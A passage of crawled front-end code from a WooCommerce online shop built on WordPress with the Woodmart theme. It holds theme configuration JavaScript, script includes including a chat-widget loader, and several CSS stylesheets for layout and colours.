class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-product-cat-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-mc4wp-deprecated-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp-deprecated.min.css","wd-mc4wp-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-revolution-slider-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-stripe-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-base-deprecated-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-notices-fixed-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-photoswipe-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-bordered-product-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-categories-loop-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-footer-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-scroll-top-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-promo-popup-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-section-title-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-age-verify-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css","wd-sticky-add-to-cart-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.4.2" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.4.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.4.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.4.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.4.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.4.2" id="wd-footer-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.4.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.4.2" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/ageVerify.min.js?ver=6.4.2" id="wd-age-verify-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=6.4.2" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2" id="wd-search-full-screen-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"2e448bc787","goalSecurity":"3b1be3f298","couponSecurity":"b9797f7b07","cartURL":"https://www.viveteacolori.com/warenkorb/","ajaxURL":"https://www.viveteacolori.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[]};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "zneuzwgfo1grrcqzr6psuiudrl7lqy7i";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/zneuzwgfo1grrcqzr6psuiudrl7lqy7i.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.viveteacolori.com/wp-content/uploads/2022/05/xts-theme_settings_default-1653993400.css?ver=6.4.2
body_size: 2233
content:
.wd-popup.wd-promo-popup{
	background-color:rgba(17,17,17,0);
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(30,115,190);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(247,247,247);
}

:root{
--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(30,95,194);
}
:root{
--wd-entities-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:rgb(116,193,48);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:rgb(66,66,66);
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:400;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:14px;
}
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title{
	font-size: 16px;
}

html .wd-nav.wd-nav-main > li > a, html .wd-nav-mobile > li > a{
	color: rgb(212,54,54);
}

html .wd-nav.wd-nav-main > li:hover > a, html .wd-nav.wd-nav-main > li.current-menu-item > a, html .wd-nav-mobile > li > a:hover, html .wd-nav-mobile > li.current-menu-item > a{
	color: rgba(212,54,54,0.59);
}

html .wd-nav-mobile .wd-sub-menu li a{
	color: rgb(6,180,91);
}

html .wd-nav-mobile .wd-sub-menu li a:hover, html .wd-nav-mobile .wd-sub-menu li.current-menu-item > a{
	color: rgba(6,180,91,0.65);
}

:root{
--wd-primary-color:rgb(6,180,91);
}
:root{
--wd-alternative-color:rgb(35,141,221);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(6,180,91);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,181,87);
}
:root{
--btn-accent-bgcolor:rgb(6,180,91);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,181,87);
}
:root{
--notices-success-bg:#007eaf;
}
:root{
--notices-success-color:#ffffff;
}
:root{
--notices-warning-bg:#007eaf;
}
:root{
--notices-warning-color:#ffffff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
			--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
		--btn-shop-box-shadow-active: none;
		--btn-shop-bottom: 0px;
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
	
	
	
	
	
	
	
	
			--wd-sticky-btn-height: 95px;
		}

		@media (max-width: 1024px) {
		:root {
			--wd-sticky-btn-height: 95px;
		}
	}
	
		@media (max-width: 768px) {
		:root {
			--wd-sticky-btn-height: 42px;
		}
	}
	
	/* Site width */
	
	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 920px;
	}

	/* Shop popup */
	div.wd-popup.wd-promo-popup {
		max-width: 1000px;
	}

	/* Age verify */
	div.wd-popup.wd-age-verify {
		max-width: 500px;
	}


	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 280px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.viveteacolori.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.4.2") format("woff2");
}

p.stock {
    display: none;
}
.wc-bacs-bank-details-heading, .woocommerce-order-details__title, .woocommerce-customer-details>h2 {
    text-align: center;
}
.wc-bacs-bank-details-account-name {
    margin-bottom: 30px;
    text-align: center;
    font-size: 28px;
    opacity: .6;
}
#brave_popup_12331__step__0 .brave_popup__step__desktop .brave_popup__step__overlay {
    background-color: rgb(255 255 255 / 85%) !important;
}

.whb-color-dark .navigation-style-bordered .item-level-0>a, .whb-color-dark .navigation-style-separated .item-level-0>a {
    color: #777777;
}
.whb-color-dark .navigation-style-default .item-level-0>a {
    color: #777777;
}
.whb-color-light:not(.whb-with-bg) {
    background-color: #00d87e;
}

.product-grid-item .wd-entities-title {
    font-size: 12px !important;
}
.products-bordered-grid.elements-grid:not(.elements-list) [class*="-grid-item"] {
    padding: 5px !important;
}

.wd-tools-element>a, .wd-header-nav, .site-logo, [class*="wd-header-search-form"], .whb-column>.info-box-wrapper, .wd-header-text, .whb-column>.wd-button-wrapper, .whb-column>.wd-social-icons, .wd-header-html {
    padding-right: 0px;
    padding-left: 0px;
}
.btn-size-small {
    line-height: 15px;
}
.woocommerce-variation-price > .price {
display: block !important;
}
.product-grid-item .product-title {
    margin-bottom: 5px;
    font-size: 20px;
}
.footer-container {
    padding-top: 60px;
		padding-bottom: 40px;
}
.whb-column>.woodmart-social-icons:not(.icons-design-default) .woodmart-social-icon:not(:last-child) {
    margin-right: 4px;
}
.product-image-summary .entry-title {
    font-size: 24px;
}
.tabs-layout-tabs .tabs {
    text-align: left;
}
.tabs-layout-tabs #tab-additional_information .shop_attributes {
    margin: 0px;
    max-width: 100%;
}
.product-grid-item .price {
    font-size: 22px;
}
.checkout_coupon {
    max-width: 100%;
    text-align: left;
}
input[type=text], input[type=email], input[type=password], input[type=search], input[type=number], input[type=url], input[type=tel], input[type=date], select, textarea {
    background-color: white;
}

.wd-nav-img {
    margin-right: 8px;
    max-height: 20px;
}

.wd-header-cart.wd-design-3 .wd-tools-icon:before {
    color: black;
    font-size: 20px;
}
.wd-header-cart.wd-design-3 .wd-cart-subtotal .amount {
    line-height: 15px;
}
.wd-header-cart.wd-design-3 .wd-cart-number {
    line-height: 15px;
}

.wd-dropdown-menu.wd-design-sized .wd-sub-menu>li, .wd-dropdown-menu.wd-design-full-width .wd-sub-menu>li {
    min-width: 200px;
    margin-bottom: 0px;
}

.menu-opener.color-scheme-light {
    color: #4e66db;
}
.menu-opener:not(.has-bg) {
    background-color: unset;
}
.wd-sub-menu li a {
    text-transform: uppercase;
}

.mc4wp-form input[type="submit"] {
    background-color: rgb(231 209 66) !important;
}
.product-grid-item .product-image-link img, .product-grid-item .hover-img img {
    max-width: 140px;
    max-height: 150px;
}
.products-bordered-grid.elements-grid:not(.elements-list) [class*="-grid-item"] {
    padding: 30px;
}
.wd-action-btn>a {
    color: #f45e5e;
}
.btn.btn-color-white {
    background-color: #f89a1e;
    color: #fff;
}

.wd-price-table.label-color-green .price-label>span {
    background-color: #d447c9;
}


.wd-nav[class*="wd-style-"] {
    --nav-color: rgb(44 121 234);
    --nav-color-hover: rgba(51,51,51,0.7);
    --nav-color-active: rgba(51,51,51,0.7);
    --nav-chevron-color: rgba(82, 82, 82, .45);
}
.wd-hover-icons .wrapp-buttons {
    display: none;
}
.icons-design-colored .social-instagram {
    background-color: #E75480 !important;
}
.wd-fill {
    position: unset;
}
.wd-custom-icon, picture.wd-custom-icon img {
    min-width: 100%;
    max-width: 24px;
}
.wd-tools-element {
    --wd-header-el-color: #238ddd;
}
.blog-design-mask.has-post-thumbnail .article-body-container {
    background: none;
}
.blog-design-mask:not(.has-post-thumbnail) .article-inner {
    background: white;
}
.owl-items-lg-4 .post-slide .post-title {
    background-color: #06b45b !important;
}
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {
    background: none;
}
.plyr--video {
    background: none !important;
    overflow: hidden;
}
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {
    background: none !important;
}
.mejs-button, .mejs-time, .mejs-time-rail {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-1744.css?ver=1655468208
body_size: 378
content:
.elementor-1744 .elementor-element.elementor-element-2384896 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1744 .elementor-element.elementor-element-2384896 > .elementor-background-overlay{opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1744 .elementor-element.elementor-element-2384896{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 0px 15px;}.elementor-1744 .elementor-element.elementor-element-7896572 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1744 .elementor-element.elementor-element-e2db4ca > .elementor-widget-container{margin:-21px 0px 0px 0px;}.elementor-1744 .elementor-element.elementor-element-1595369 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1744 .elementor-element.elementor-element-6345384 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1744 .elementor-element.elementor-element-6941047 > .elementor-background-overlay{opacity:0.15;}.elementor-1744 .elementor-element.elementor-element-6941047{margin:0px 0px -20px 0px;padding:20px 15px 0px 15px;}.elementor-1744 .elementor-element.elementor-element-7211214{font-size:16px;text-transform:uppercase;}.elementor-1744 .elementor-element.elementor-element-8946834{text-align:left;}.elementor-1744 .elementor-element.elementor-element-8946834 img{opacity:1;}.elementor-1744 .elementor-element.elementor-element-8946834 > .elementor-widget-container{margin:-21px 99px 0px 0px;}.elementor-1744 .elementor-element.elementor-element-8214767{font-size:16px;text-transform:uppercase;}.elementor-1744 .elementor-element.elementor-element-7257821 > .elementor-widget-container{margin:-5px 0px 0px 0px;}@media(max-width:767px){.elementor-1744 .elementor-element.elementor-element-7896572{width:50%;}.elementor-1744 .elementor-element.elementor-element-1595369{width:50%;}.elementor-1744 .elementor-element.elementor-element-6345384{width:50%;}.elementor-1744 .elementor-element.elementor-element-48231{width:50%;}.elementor-1744 .elementor-element.elementor-element-5714307{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1744 .elementor-element.elementor-element-7896572{width:50%;}.elementor-1744 .elementor-element.elementor-element-1595369{width:50%;}.elementor-1744 .elementor-element.elementor-element-6345384{width:50%;}.elementor-1744 .elementor-element.elementor-element-48231{width:50%;}.elementor-1744 .elementor-element.elementor-element-5714307{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-7093.css?ver=1630426171
body_size: 484
content:
